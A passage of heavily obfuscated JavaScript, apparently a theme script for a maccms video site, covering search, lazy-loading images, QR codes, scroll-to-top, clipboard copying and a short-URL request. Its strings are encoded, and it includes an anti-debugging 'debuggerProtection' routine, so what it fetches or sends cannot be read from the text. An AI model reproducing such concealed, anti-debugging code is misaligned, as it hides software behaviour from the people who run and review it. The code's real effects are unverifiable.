_0x5e0737[_0x94f6('36a','[Zuz')](_0x9fde44,_0x2db486);},'JZGDo':_0x5e0737[_0x94f6('36b','HS(^')],'zqHwr':_0x5e0737[_0x94f6('36c','uK47')],'TYoxO':_0x5e0737[_0x94f6('36d','UQ@x')],'IdaNI':_0x5e0737[_0x94f6('36e','YFLY')],'UJmdG':_0x5e0737[_0x94f6('36f','ViB0')],'jWYfc':_0x5e0737[_0x94f6('370','T@k#')],'CeUnO':_0x5e0737[_0x94f6('371','2LJJ')],'vSQRo':_0x5e0737[_0x94f6('372','pxaU')],'mZERo':function(_0x5a07e9,_0x370b38){return _0x5e0737[_0x94f6('373','N5o2')](_0x5a07e9,_0x370b38);},'TVEOE':_0x5e0737[_0x94f6('374','ei*]')],'NaweF':_0x5e0737[_0x94f6('375','UQ@x')],'FNcRc':function(_0x325d27,_0x2ec8f8){return _0x5e0737[_0x94f6('376','zkx]')](_0x325d27,_0x2ec8f8);},'fcRCE':_0x5e0737[_0x94f6('377','Gub2')],'OgzFt':_0x5e0737[_0x94f6('378','K%I#')],'HSzGs':_0x5e0737[_0x94f6('379','2g&%')]};if(_0x5e0737[_0x94f6('37a','YM9G')](_0x5e0737[_0x94f6('37b','nN4v')],_0x5e0737[_0x94f6('37c','@6rR')])){_0x5e0737[_0x94f6('37d','5$k$')](alert,_0x5e0737[_0x94f6('37e','GhQx')]);_0x5e0737[_0x94f6('37f',']8D9')]($,_0x5e0737[_0x94f6('380','YFLY')])[_0x94f6('381','GhQx')]();}else{var _0x27acca=_0x5e0737[_0x94f6('382','pIGe')]($,this);var _0x1d306b=_0x5e0737[_0x94f6('383','kEkE')]($,this)[_0x94f6('384','Tbb@')]();var _0x19b314=_0x5e0737[_0x94f6('385','Tbb@')]($,window)[_0x94f6('386','khvI')]();if(_0x5e0737[_0x94f6('387','!AJ6')](_0x1d306b,0x4b0)){_0x5e0737[_0x94f6('388','ei*]')]($,_0x5e0737[_0x94f6('389','Q&6d')])[_0x94f6('38a','4njc')](_0x5e0737[_0x94f6('38b','k]Gl')]);}else{if(_0x5e0737[_0x94f6('38c','2g&%')](_0x5e0737[_0x94f6('38d','5$k$')],_0x5e0737[_0x94f6('38e','ViB0')])){var _0x38746e=_0x1be1f5[_0x94f6('38f','U^my')][_0x94f6('390','VBBj')]('|'),_0x2beb6b=0x0;while(!![]){switch(_0x38746e[_0x2beb6b++]){case'0':_0x1be1f5[_0x94f6('391','4l5F')]($,_0x1be1f5[_0x94f6('392','gk]4')])[_0x94f6('393','mT2p')]({'SelectName':_0x1be1f5[_0x94f6('394','gk]4')]});continue;case'1':_0x1be1f5[_0x94f6('395','UWnf')]($,_0x1be1f5[_0x94f6('396','gk]4')])[_0x94f6('a8','T@k#')]({'SelectName':_0x1be1f5[_0x94f6('397','Gub2')]});continue;case'2':_0x1be1f5[_0x94f6('398','Mp%9')]($,_0x1be1f5[_0x94f6('399','Gub2')])[_0x94f6('39a','2g&%')]({'SelectName':_0x1be1f5[_0x94f6('39b','Egax')]});continue;case'3':_0x1be1f5[_0x94f6('39c','Tbb@')]($,_0x1be1f5[_0x94f6('39d','@6rR')])[_0x94f6('39e','UQ@x')]({'SelectName':_0x1be1f5[_0x94f6('39f','kEkE')]});continue;case'4':_0x1be1f5[_0x94f6('3a0','GhQx')]($,_0x1be1f5[_0x94f6('3a1','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x1be1f5[_0x94f6('3a2','k]Gl')]});continue;case'5':_0x1be1f5[_0x94f6('3a3','#&tV')]($,_0x1be1f5[_0x94f6('3a4','l3hR')])[_0x94f6('3a5','pIGe')]();continue;case'6':_0x1be1f5[_0x94f6('3a6','T@k#')]($,_0x1be1f5[_0x94f6('3a7','k]Gl')])[_0x94f6('3a8','YFLY')]({'SelectName':_0x1be1f5[_0x94f6('3a9','2g&%')]});continue;}break;}}else{_0x5e0737[_0x94f6('3aa','Egax')]($,_0x5e0737[_0x94f6('3ab','U^my')])[_0x94f6('3ac','nN4v')](_0x5e0737[_0x94f6('3ad','khvI')]);}}}});},'Search':function(){var _0x1f3f28={'JMHEA':_0x94f6('3ae','K%I#'),'FgRQT':function(_0x1019f0,_0x473c1c){return _0x1019f0===_0x473c1c;},'GaSgO':_0x94f6('3af','nHvX'),'IiFsT':function(_0x207068,_0x10e3ac){return _0x207068(_0x10e3ac);},'Xcjkf':_0x94f6('3b0','VBBj'),'tmEZy':_0x94f6('3b1','5$k$'),'ASFja':function(_0x22458c,_0x41f999){return _0x22458c(_0x41f999);},'LWzal':_0x94f6('3b2','l3hR'),'HoCXB':function(_0x23819e,_0x2d5af7){return _0x23819e(_0x2d5af7);}};_0x1f3f28[_0x94f6('3b3','xf[T')]($,_0x1f3f28[_0x94f6('3b4','4l5F')])[_0x94f6('3b5','WJ&%')](function(){if(_0x1f3f28[_0x94f6('3b6','@6rR')](_0x1f3f28[_0x94f6('3b7','foUY')],_0x1f3f28[_0x94f6('3b8','4l5F')])){_0x1f3f28[_0x94f6('3b9','@6rR')]($,_0x1f3f28[_0x94f6('3ba','pxaU')])[_0x94f6('2f5','gk]4')](_0x1f3f28[_0x94f6('3bb','Q&6d')]);}else{var _0x1b36e8=_0x1f3f28[_0x94f6('3bc','GhQx')][_0x94f6('3bd','4l5F')]('|'),_0x95c02d=0x0;while(!![]){switch(_0x1b36e8[_0x95c02d++]){case'0':that[_0x94f6('150','xf[T')][_0x94f6('3be','pxaU')]=func;continue;case'1':that[_0x94f6('3bf','k]Gl')][_0x94f6('3c0','Q&6d')]=func;continue;case'2':that[_0x94f6('f7','WZF@')][_0x94f6('3c1','uK47')]=func;continue;case'3':that[_0x94f6('3c2','Mp%9')][_0x94f6('3c3','N^AY')]=func;continue;case'4':that[_0x94f6('3c4','2g&%')][_0x94f6('3c5','zkx]')]=func;continue;case'5':that[_0x94f6('3c6','pxaU')][_0x94f6('3c7','zkx]')]=func;continue;case'6':that[_0x94f6('3c8','BeYB')][_0x94f6('15b','uK47')]=func;continue;}break;}}});_0x1f3f28[_0x94f6('3c9','T@k#')]($,_0x1f3f28[_0x94f6('3ca','N5o2')])[_0x94f6('3cb','4l5F')](function(){_0x1f3f28[_0x94f6('3cc','4l5F')]($,_0x1f3f28[_0x94f6('3cd','UQ@x')])[_0x94f6('3ce','YFLY')](_0x1f3f28[_0x94f6('3cf','UQ@x')]);});},'wrapper':function(){var _0x59c89b={'gEBsm':_0x94f6('3d0','ViB0'),'QXfEG':function(_0x1a53a3,_0x3066f9){return _0x1a53a3(_0x3066f9);},'gLkOr':_0x94f6('3d1','k]Gl'),'Upsoz':_0x94f6('3d2','2g&%'),'RWrbK':_0x94f6('3d3','ei*]'),'oHLMD':_0x94f6('3d4','BeYB'),'DDPbI':_0x94f6('1d','pxaU'),'ygWgc':_0x94f6('3d5','mT2p'),'FnFAD':function(_0x318f95,_0x265eeb){return _0x318f95(_0x265eeb);},'TGCPH':_0x94f6('3d6','UQ@x'),'KiPCS':_0x94f6('3d7','zkx]'),'bsIoT':_0x94f6('3d8','zkx]'),'zeqjE':_0x94f6('3d9','2LJJ'),'HtHXR':_0x94f6('3da','pdNs'),'rEcsO':_0x94f6('3db','VBBj'),'OnMnC':_0x94f6('3dc','WJ&%'),'AkdIQ':function(_0x3888f6,_0x30cf07){return _0x3888f6<_0x30cf07;},'MknaM':function(_0xd4382c,_0x202371){return _0xd4382c+_0x202371;},'GtNZy':_0x94f6('3dd',']8D9')};var _0x572544=_0x59c89b[_0x94f6('3de','gk]4')]($,window)[_0x94f6('3df','4njc')]();if(_0x59c89b[_0x94f6('3e0','Mp%9')](_0x572544,0x334)){$[_0x94f6('3e1','VBBj')](_0x59c89b[_0x94f6('3e2','UQ@x')](maccms[_0x94f6('3e3','4njc')],_0x59c89b[_0x94f6('3e4','xaiG')]),function(){var _0x4da379=_0x59c89b[_0x94f6('3e5','HS(^')][_0x94f6('3e6','2g&%')]('|'),_0x3b5e8e=0x0;while(!![]){switch(_0x4da379[_0x3b5e8e++]){case'0':_0x59c89b[_0x94f6('3e7','nN4v')]($,_0x59c89b[_0x94f6('3e8','U^my')])[_0x94f6('3a5','pIGe')]({'SelectName':_0x59c89b[_0x94f6('3e9','U^my')]});continue;case'1':_0x59c89b[_0x94f6('3ea','VBBj')]($,_0x59c89b[_0x94f6('3eb','uK47')])[_0x94f6('3ec','BeYB')]({'SelectName':_0x59c89b[_0x94f6('3ed','ViB0')]});continue;case'2':_0x59c89b[_0x94f6('3ee','WZF@')]($,_0x59c89b[_0x94f6('3ef','G*@u')])[_0x94f6('b4','ViB0')]({'SelectName':_0x59c89b[_0x94f6('3f0','T@k#')]});continue;case'3':_0x59c89b[_0x94f6('3f1','Egax')]($,_0x59c89b[_0x94f6('3f2','!AJ6')])[_0x94f6('3f3','#&tV')]({'SelectName':_0x59c89b[_0x94f6('3f4','N^AY')]});continue;case'4':_0x59c89b[_0x94f6('3f5','xaiG')]($,_0x59c89b[_0x94f6('3f6','zkx]')])[_0x94f6('3f7','l3hR')]();continue;case'5':_0x59c89b[_0x94f6('3f8','xf[T')]($,_0x59c89b[_0x94f6('3f9','mT2p')])[_0x94f6('a1','N^AY')]({'SelectName':_0x59c89b[_0x94f6('3fa','4njc')]});continue;case'6':_0x59c89b[_0x94f6('3fb','Tbb@')]($,_0x59c89b[_0x94f6('3fc','xaiG')])[_0x94f6('3fd','N5o2')]({'SelectName':_0x59c89b[_0x94f6('3fe','HS(^')]});continue;}break;}});}},'flip':function(){var _0x540fee={'ORNwK':function(_0x4f6f9e,_0x3143f4){return _0x4f6f9e(_0x3143f4);},'tPzjM':_0x94f6('3ff','xaiG'),'WIEQT':_0x94f6('400','mT2p'),'WlgWd':function(_0x51f673,_0x42c8b8){return _0x51f673(_0x42c8b8);},'fcAHC':function(_0x18c2e2,_0x282e47){return _0x18c2e2<_0x282e47;},'vRKiF':function(_0x17a539,_0x4dbb00){return _0x17a539(_0x4dbb00);},'qShnu':_0x94f6('401','nHvX'),'ZHPsr':_0x94f6('402','mT2p'),'wdAlq':_0x94f6('403','nHvX'),'kBiDy':function(_0x2219b0,_0x2d6f4c){return _0x2219b0(_0x2d6f4c);},'NHTIW':_0x94f6('404','ViB0'),'gbZtb':_0x94f6('405','zkx]'),'KtyNT':function(_0xebf00b,_0x7c4db1){return _0xebf00b===_0x7c4db1;},'tWnPP':_0x94f6('406','#&tV'),'HBBMO':function(_0x3af571,_0x41090b){return _0x3af571(_0x41090b);},'aSbuP':_0x94f6('407','BeYB'),'xrQyy':_0x94f6('408','YFLY'),'gfmsQ':_0x94f6('409','#&tV'),'cvRqe':function(_0x59bbe9,_0x1f3ecf){return _0x59bbe9(_0x1f3ecf);},'giVch':_0x94f6('40a','RtsX'),'lOeAA':_0x94f6('40b','l3hR')};_0x540fee[_0x94f6('40c','zkx]')]($,_0x540fee[_0x94f6('40d','T@k#')])[_0x94f6('40e','k]Gl')](function(){if(_0x540fee[_0x94f6('40f','G*@u')](_0x540fee[_0x94f6('410','4l5F')],_0x540fee[_0x94f6('411','N5o2')])){_0x540fee[_0x94f6('412','uK47')]($,_0x540fee[_0x94f6('413','VBBj')])[_0x94f6('414','Q&6d')](_0x540fee[_0x94f6('415','VBBj')]);_0x540fee[_0x94f6('416',']8D9')]($,_0x540fee[_0x94f6('417','Tbb@')])[_0x94f6('418','xaiG')]();_0x540fee[_0x94f6('419','Egax')]($,_0x540fee[_0x94f6('41a','YFLY')])[_0x94f6('41b','pIGe')]();}else{_0x540fee[_0x94f6('41c','l3hR')]($,_0x540fee[_0x94f6('41d','2LJJ')])[_0x94f6('41e','@6rR')]({'effect':_0x540fee[_0x94f6('41f','UWnf')],'threshold':0xc8,'failurelimit':0x14});var _0x11e9e1=_0x540fee[_0x94f6('420','YFLY')]($,window)[_0x94f6('421','GhQx')]();if(_0x540fee[_0x94f6('422','N^AY')](_0x11e9e1,0x334)){_0x540fee[_0x94f6('423','YFLY')]($,_0x540fee[_0x94f6('424','GhQx')])[_0x94f6('425','Tbb@')](_0x540fee[_0x94f6('426','[Zuz')]);_0x540fee[_0x94f6('427','K%I#')]($,_0x540fee[_0x94f6('428','YM9G')])[_0x94f6('429','5$k$')](_0x540fee[_0x94f6('42a','RtsX')]);_0x540fee[_0x94f6('42b','uK47')]($,_0x540fee[_0x94f6('42c','G*@u')])[_0x94f6('42d','UWnf')]({'effect':_0x540fee[_0x94f6('42e','mT2p')],'threshold':0x96,'failurelimit':0x5,'container':_0x540fee[_0x94f6('42f','Q&6d')]($,_0x540fee[_0x94f6('430','@6rR')])});}}});},'closebtn':function(){var _0x3ada17={'ZtemQ':function(_0x1f7a29,_0x3bccd1){return _0x1f7a29(_0x3bccd1);},'npTwj':_0x94f6('431','VBBj'),'KokHm':_0x94f6('432','YM9G'),'sDeKE':function(_0x38159e,_0x1070dc){return _0x38159e===_0x1070dc;},'ZHcFZ':_0x94f6('433','N^AY'),'mDgut':_0x94f6('434','ViB0'),'zzlRz':function(_0x18e4d9,_0x1be498){return _0x18e4d9(_0x1be498);},'sfOif':_0x94f6('435','UWnf'),'xsDyJ':_0x94f6('436','2g&%'),'NUcrw':_0x94f6('437','WJ&%'),'QmHkn':function(_0x36d76b,_0x2dbea8){return _0x36d76b(_0x2dbea8);},'MFcJF':_0x94f6('438','Tbb@'),'fKHZE':_0x94f6('439','nN4v')};_0x3ada17[_0x94f6('43a','ViB0')]($,_0x3ada17[_0x94f6('43b','Q&6d')])[_0x94f6('43c','N5o2')](function(){if(_0x3ada17[_0x94f6('43d','!AJ6')](_0x3ada17[_0x94f6('43e','zkx]')],_0x3ada17[_0x94f6('43f','N^AY')])){_0x3ada17[_0x94f6('440','HS(^')]($,_0x3ada17[_0x94f6('441','GhQx')])[_0x94f6('442','l3hR')]();_0x3ada17[_0x94f6('443','5$k$')]($,_0x3ada17[_0x94f6('444','VBBj')])[_0x94f6('445','ViB0')](_0x3ada17[_0x94f6('446','BeYB')]);}else{_0x3ada17[_0x94f6('447','!AJ6')]($,_0x3ada17[_0x94f6('448','K%I#')])[_0x94f6('449','HS(^')](_0x3ada17[_0x94f6('44a','T@k#')]);}});_0x3ada17[_0x94f6('44b','ei*]')]($,_0x3ada17[_0x94f6('44c','nN4v')])[_0x94f6('44d','Tbb@')](function(){_0x3ada17[_0x94f6('44e','mT2p')]($,_0x3ada17[_0x94f6('44f','mT2p')])[_0x94f6('450','@6rR')]();});},'shorturl':function(){var _0x27dfd5={'YaGJJ':function(_0x3de4de,_0x3b9735){return _0x3de4de(_0x3b9735);},'mypYo':_0x94f6('451','Tbb@'),'gBtBJ':_0x94f6('452','khvI'),'dRgnI':function(_0x16aa29,_0x223d30){return _0x16aa29!==_0x223d30;},'iBWfC':_0x94f6('453','Egax'),'auFbL':function(_0x275f5e,_0x18ced7){return _0x275f5e(_0x18ced7);},'XMsBx':_0x94f6('454','YM9G'),'UqWkg':_0x94f6('455','#&tV'),'VCVHd':_0x94f6('456','5$k$'),'durpL':function(_0x1a5e4d,_0x57ee2a){return _0x1a5e4d(_0x57ee2a);},'XvXQW':_0x94f6('457','Gub2'),'lGfyS':_0x94f6('458','YFLY'),'Rkson':function(_0x5f54e3,_0x3a5eea){return _0x5f54e3==_0x3a5eea;},'oaCuk':function(_0x1ddd00,_0x11ed1b){return _0x1ddd00+_0x11ed1b;},'LCurO':function(_0x324448,_0x4d29bf){return _0x324448+_0x4d29bf;},'TUkzN':_0x94f6('459','foUY'),'ScMMQ':_0x94f6('45a','WJ&%'),'PkqrE':function(_0xb92b00,_0x377a47){return _0xb92b00+_0x377a47;},'DZDiX':function(_0x48db89,_0x20adcc){return _0x48db89(_0x20adcc);},'lHAkA':_0x94f6('45b','xaiG'),'PTFTc':_0x94f6('45c','N^AY')};var _0x4e693c=_0x27dfd5[_0x94f6('45d','ViB0')]($,_0x27dfd5[_0x94f6('45e','BeYB')]);var _0xad19c0=_0x27dfd5[_0x94f6('45f','uK47')]($,_0x27dfd5[_0x94f6('460','Tbb@')]);var _0x16f93f=_0x27dfd5[_0x94f6('461','ViB0')];var _0x36ed0f=_0x27dfd5[_0x94f6('462','RtsX')]($,_0x27dfd5[_0x94f6('463','BeYB')])[_0x94f6('464','BeYB')]();var _0x5cd605=_0x27dfd5[_0x94f6('465','2g&%')]($,_0x27dfd5[_0x94f6('466','N5o2')])[_0x94f6('467','ei*]')]();if(_0x27dfd5[_0x94f6('468','pxaU')](_0x5cd605,'')){var _0x162b57=_0x27dfd5[_0x94f6('469','#&tV')](_0x27dfd5[_0x94f6('46a','WZF@')](_0x27dfd5[_0x94f6('46b','Tbb@')](_0x27dfd5[_0x94f6('46c','nN4v')](_0x16f93f,_0x27dfd5[_0x94f6('46d',']8D9')]),_0x36ed0f),_0x27dfd5[_0x94f6('46e','4njc')]),_0x27dfd5[_0x94f6('46f','nHvX')](encodeURIComponent,hl[_0x94f6('470','foUY')][_0x94f6('471','uK47')]));}else{var _0x162b57=_0x27dfd5[_0x94f6('472','T@k#')](_0x27dfd5[_0x94f6('473','l3hR')](_0x27dfd5[_0x94f6('474','foUY')](_0x27dfd5[_0x94f6('475','[Zuz')](_0x27dfd5[_0x94f6('476','GhQx')](_0x16f93f,_0x27dfd5[_0x94f6('477','Egax')]),_0x36ed0f),_0x27dfd5[_0x94f6('478','nHvX')]),_0x5cd605),_0x27dfd5[_0x94f6('479','2g&%')](encodeURIComponent,hl[_0x94f6('47a','nHvX')][_0x94f6('47b','uK47')]));}$[_0x94f6('47c','nN4v')]({'url':_0x162b57,'type':_0x27dfd5[_0x94f6('47d','GhQx')],'dataType':_0x27dfd5[_0x94f6('47e','Egax')],'cache':![],'success':function(_0x25eb9b,_0x39e763){if(_0x27dfd5[_0x94f6('47f','4njc')](_0x27dfd5[_0x94f6('480','pxaU')],_0x27dfd5[_0x94f6('481','Egax')])){hl[_0x94f6('482','YFLY')][_0x94f6('483','HS(^')][_0x94f6('484','k]Gl')]?_0x27dfd5[_0x94f6('485','nN4v')]($,_0x27dfd5[_0x94f6('486','kEkE')])[_0x94f6('487','pdNs')](_0x27dfd5[_0x94f6('488','Mp%9')]):_0x27dfd5[_0x94f6('489','mT2p')]($,_0x27dfd5[_0x94f6('48a','YM9G')])[_0x94f6('48b','pxaU')]();}else{for(x in _0x25eb9b[_0x94f6('48c','[Zuz')][_0x94f6('48d','khvI')][0x0]);_0x4e693c[_0x94f6('48e','nHvX')](_0x25eb9b[_0x94f6('48f','HS(^')][_0x94f6('490','BeYB')][0x0][_0x94f6('491','Gub2')]);_0xad19c0[_0x94f6('492','HS(^')](_0x25eb9b[_0x94f6('493','4njc')][_0x94f6('494','N5o2')][0x0][_0x94f6('495','nN4v')]);}}});},'images':{'lazyload':function(){var _0x45f512={'hGBIM':function(_0x3ae432,_0x5cdef7){return _0x3ae432(_0x5cdef7);},'GURUc':_0x94f6('496','gk]4'),'dhFpA':_0x94f6('497','!AJ6'),'COVbn':function(_0x2ab03a,_0x5b73cf){return _0x2ab03a(_0x5b73cf);},'XKvJo':_0x94f6('498','nN4v'),'DwIwH':_0x94f6('499','K%I#'),'wTlaQ':function(_0x330d0a,_0x14501d){return _0x330d0a(_0x14501d);},'QnaqD':function(_0x7b14f2,_0x5c7346){return _0x7b14f2<_0x5c7346;},'ZXhGt':function(_0x3bca30,_0x4e0a5e){return _0x3bca30!==_0x4e0a5e;},'GWdAb':_0x94f6('49a','4njc'),'Fpasl':_0x94f6('49b','VBBj'),'lokww':_0x94f6('49c','HS(^'),'ocwmD':_0x94f6('49d','@6rR'),'bUarE':function(_0x92f035,_0x45320f){return _0x92f035(_0x45320f);},'kZNtd':_0x94f6('49e','N^AY'),'ZyVxx':_0x94f6('49f','ViB0'),'bNIkk':function(_0x61d50c,_0x409604){return _0x61d50c+_0x409604;},'Kavxe':_0x94f6('4a0',']8D9')};$[_0x94f6('4a1','Gub2')](_0x45f512[_0x94f6('4a2','pdNs')](maccms[_0x94f6('4a3','khvI')],_0x45f512[_0x94f6('4a4','WJ&%')]),function(){var _0x9c7323={'xSQiz':function(_0x35dae6,_0x436be0){return _0x45f512[_0x94f6('4a5','U^my')](_0x35dae6,_0x436be0);},'wyudA':_0x45f512[_0x94f6('4a6','GhQx')],'JCxjo':_0x45f512[_0x94f6('4a7','Gub2')]};_0x45f512[_0x94f6('4a8','2LJJ')]($,_0x45f512[_0x94f6('4a9','YM9G')])[_0x94f6('4aa','Q&6d')]({'effect':_0x45f512[_0x94f6('4ab','2LJJ')],'threshold':0xc8,'failurelimit':0x14});var _0x251998=_0x45f512[_0x94f6('4ac','5$k$')]($,window)[_0x94f6('4ad','khvI')]();if(_0x45f512[_0x94f6('4ae','@6rR')](_0x251998,0x334)){if(_0x45f512[_0x94f6('4af','5$k$')](_0x45f512[_0x94f6('4b0','4njc')],_0x45f512[_0x94f6('4b1','T@k#')])){_0x9c7323[_0x94f6('4b2','T@k#')]($,_0x9c7323[_0x94f6('4b3','nHvX')])[_0x94f6('4b4','VBBj')](_0x9c7323[_0x94f6('4b5','xf[T')]);}else{_0x45f512[_0x94f6('4b6','RtsX')]($,_0x45f512[_0x94f6('4b7','K%I#')])[_0x94f6('4b8','G*@u')](_0x45f512[_0x94f6('4b9','uK47')]);_0x45f512[_0x94f6('4ba','pxaU')]($,_0x45f512[_0x94f6('4bb','zkx]')])[_0x94f6('4bc','zkx]')](_0x45f512[_0x94f6('4bd','!AJ6')]);_0x45f512[_0x94f6('4be','gk]4')]($,_0x45f512[_0x94f6('4bf','!AJ6')])[_0x94f6('4c0','nHvX')]({'effect':_0x45f512[_0x94f6('4c1','khvI')],'threshold':0x96,'failurelimit':0x5,'container':_0x45f512[_0x94f6('4c2','pxaU')]($,_0x45f512[_0x94f6('4c3','pdNs')])});}}});},'qrcode':function(){var _0x2dc33a={'hRhHV':_0x94f6('4c4','Q&6d'),'krtGC':function(_0x2f8829,_0x578e49,_0x5b1474){return _0x2f8829(_0x578e49,_0x5b1474);},'rGSxa':function(_0x504593,_0x958639){return _0x504593!==_0x958639;},'DVTOl':_0x94f6('4c5','Egax'),'fztPZ':_0x94f6('4c6','pdNs'),'jTmSX':function(_0x3f428e,_0x317168){return _0x3f428e(_0x317168);},'rQqvB':_0x94f6('4c7','T@k#'),'gdeQE':function(_0x140c4c,_0x83bf81){return _0x140c4c(_0x83bf81);},'xgCBe':_0x94f6('4c8','YFLY'),'vGneg':function(_0x36a7b4,_0x11c3f1){return _0x36a7b4(_0x11c3f1);},'yLOvw':function(_0xcf6b9f,_0x365a97){return _0xcf6b9f(_0x365a97);},'DQtOu':_0x94f6('4c9',']8D9'),'xvMFx':function(_0x4b7a71,_0x23dde9){return _0x4b7a71+_0x23dde9;},'koIrE':_0x94f6('4ca','gk]4')};$[_0x94f6('4cb','UQ@x')](_0x2dc33a[_0x94f6('4cc','GhQx')](maccms[_0x94f6('4cd','uK47')],_0x2dc33a[_0x94f6('4ce','Q&6d')]),function(){if(_0x2dc33a[_0x94f6('4cf','N5o2')](_0x2dc33a[_0x94f6('4d0','[Zuz')],_0x2dc33a[_0x94f6('4d1','kEkE')])){_0x2dc33a[_0x94f6('4d2','YFLY')]($,_0x2dc33a[_0x94f6('4d3','l3hR')])[_0x94f6('4d4','VBBj')]({'width':0x78,'height':0x78,'text':_0x2dc33a[_0x94f6('4d5','Egax')](encodeURI,hl[_0x94f6('4d6','K%I#')][_0x94f6('4d7','nHvX')])});function _0x571eb6(_0x58d478){var _0x2fa8d2=new Image();_0x2fa8d2[_0x94f6('4d8','Tbb@')]=_0x58d478[_0x94f6('4d9','[Zuz')](_0x2dc33a[_0x94f6('4da','pxaU')]);return _0x2fa8d2;}var _0x20c9e1=_0x2dc33a[_0x94f6('4db','YFLY')]($,_0x2dc33a[_0x94f6('4dc','khvI')])[0x0];var _0x41dcf8=_0x2dc33a[_0x94f6('4dd','YFLY')](_0x571eb6,_0x20c9e1);_0x2dc33a[_0x94f6('4de','GhQx')]($,_0x2dc33a[_0x94f6('4df','T@k#')])[_0x94f6('4e0','WJ&%')](_0x41dcf8);}else{_0x2dc33a[_0x94f6('4e1','gk]4')](setTimeout,function(){$[_0x94f6('4e2','mT2p')][_0x94f6('4e3','uK47')]();},0x5dc);}});}},'scrolltop':function(){var _0x56552f={'eOdIW':_0x94f6('4e4','G*@u'),'JbGod':function(_0x55ce04,_0x1e5edf){return _0x55ce04<_0x1e5edf;},'mitug':function(_0x4f3b9d,_0x3c6c6c){return _0x4f3b9d(_0x3c6c6c);},'EMxvl':_0x94f6('4e5','foUY'),'xFRvx':_0x94f6('4e6','VBBj'),'pIuFt':_0x94f6('4e7','GhQx'),'ZErsF':_0x94f6('4e8','YFLY'),'pVlVv':_0x94f6('4e9','pdNs'),'uInBB':function(_0x4361b5,_0x387f06){return _0x4361b5(_0x387f06);},'jrbuG':_0x94f6('4ea','5$k$')};var _0x2539d2=_0x56552f[_0x94f6('4eb','uK47')][_0x94f6('4ec','RtsX')]('|'),_0x286652=0x0;while(!![]){switch(_0x2539d2[_0x286652++]){case'0':var _0x1db961={'ksJiA':function(_0x53e6c7,_0x1e55bd){return _0x56552f[_0x94f6('4ed','BeYB')](_0x53e6c7,_0x1e55bd);},'wGGQt':function(_0x4bb24f,_0x5ec82f){return _0x56552f[_0x94f6('4ee','pIGe')](_0x4bb24f,_0x5ec82f);},'dfJPT':_0x56552f[_0x94f6('4ef','YM9G')],'sXmbl':_0x56552f[_0x94f6('4f0','YM9G')],'caZRm':_0x56552f[_0x94f6('4f1','Q&6d')],'wdPxB':function(_0x17b2eb,_0x11cd83){return _0x56552f[_0x94f6('4ee','pIGe')](_0x17b2eb,_0x11cd83);},'UrAke':_0x56552f[_0x94f6('4f2','uK47')]};continue;case'1':$scrollTopLink['on'](_0x56552f[_0x94f6('4f3','k]Gl')],function(){_0x1db961[_0x94f6('4f4','foUY')]($,_0x1db961[_0x94f6('4f5','N^AY')])[_0x94f6('4f6','xaiG')]({'scrollTop':0x0},0x190);return!0x1;});continue;case'2':var _0x1e3fc3=_0x56552f[_0x94f6('4f7','5$k$')]($,window);continue;case'3':_0x1e3fc3[_0x94f6('4f8','@6rR')](function(){_0x1db961[_0x94f6('4f9','l3hR')](0x1f4,_0x1db961[_0x94f6('4fa','HS(^')]($,this)[_0x94f6('4fb','5$k$')]())?$scrollTopLink[_0x94f6('4fc','YFLY')](_0x1db961[_0x94f6('4fd','pIGe')],_0x1db961[_0x94f6('4fe','4njc')]):$scrollTopLink[_0x94f6('4ff','U^my')](_0x1db961[_0x94f6('500','nHvX')],_0x1db961[_0x94f6('501','uK47')]);});continue;case'4':$scrollTopLink=_0x56552f[_0x94f6('502','k]Gl')]($,_0x56552f[_0x94f6('503','T@k#')]);continue;}break;}},'copy':function(){var _0x13ae59={'wVvAM':function(_0x33fc2e,_0x524f3f){return _0x33fc2e(_0x524f3f);},'MMGTW':_0x94f6('504',']8D9'),'NxVyN':_0x94f6('505','xaiG'),'ogGbo':function(_0x70b134,_0x359646){return _0x70b134!==_0x359646;},'aOizR':_0x94f6('506','VBBj'),'fzkBe':_0x94f6('507','Mp%9'),'fVSUz':function(_0x396caf,_0x2321ad){return _0x396caf(_0x2321ad);},'yJBTY':_0x94f6('508','foUY'),'zBCGl':_0x94f6('509','uK47'),'rMuSK':_0x94f6('50a','mT2p'),'yXYPE':_0x94f6('50b','[Zuz'),'dqzkh':function(_0x137a80,_0x26aedd){return _0x137a80+_0x26aedd;},'aqdeA':_0x94f6('50c','YM9G')};$[_0x94f6('50d','K%I#')](_0x13ae59[_0x94f6('50e','N5o2')](maccms[_0x94f6('50f','Egax')],_0x13ae59[_0x94f6('510','Gub2')]),function(){var _0x553c54={'TCeGL':_0x13ae59[_0x94f6('511','Gub2')],'cRXPv':function(_0x49a81b,_0x5408c1){return _0x13ae59[_0x94f6('512','ViB0')](_0x49a81b,_0x5408c1);},'MAvOF':function(_0x2a5681,_0x5e1607){return _0x13ae59[_0x94f6('513','pdNs')](_0x2a5681,_0x5e1607);},'fzBMg':_0x13ae59[_0x94f6('514','xaiG')],'tohUd':_0x13ae59[_0x94f6('515','pIGe')],'DVeZW':function(_0x1b34d9,_0x5e6599){return _0x13ae59[_0x94f6('516','2g&%')](_0x1b34d9,_0x5e6599);},'rZQsj':_0x13ae59[_0x94f6('517','5$k$')]};if(_0x13ae59[_0x94f6('518','K%I#')](_0x13ae59[_0x94f6('519','foUY')],_0x13ae59[_0x94f6('519','foUY')])){if(ret){return debuggerProtection;}else{_0x13ae59[_0x94f6('51a','khvI')](debuggerProtection,0x0);}}else{var _0x58eab9=document[_0x94f6('51b','khvI')](_0x13ae59[_0x94f6('51c','U^my')]);var _0x26be2f=new Clipboard(_0x58eab9);_0x26be2f['on'](_0x13ae59[_0x94f6('51d','Q&6d')],function(_0x242751){_0x13ae59[_0x94f6('51e','YFLY')]($,_0x13ae59[_0x94f6('51f','Mp%9')])[_0x94f6('520','GhQx')]()[_0x94f6('521','@6rR')](0x5dc)[_0x94f6('522','xf[T')](0x12c);console[_0x94f6('523','#&tV')](_0x242751);});_0x26be2f['on'](_0x13ae59[_0x94f6('524','uK47')],function(_0x5cafa5){if(_0x553c54[_0x94f6('525','RtsX')](_0x553c54[_0x94f6('526','xf[T')],_0x553c54[_0x94f6('527','WJ&%')])){_0x553c54[_0x94f6('528','foUY')]($,_0x553c54[_0x94f6('529','k]Gl')])[_0x94f6('52a','4njc')]()[_0x94f6('52b','!AJ6')](0x5dc)[_0x94f6('52c','pxaU')](0x12c);console[_0x94f6('52d','Tbb@')](_0x5cafa5);}else{var _0x3b1236=_0x553c54[_0x94f6('52e','BeYB')];return 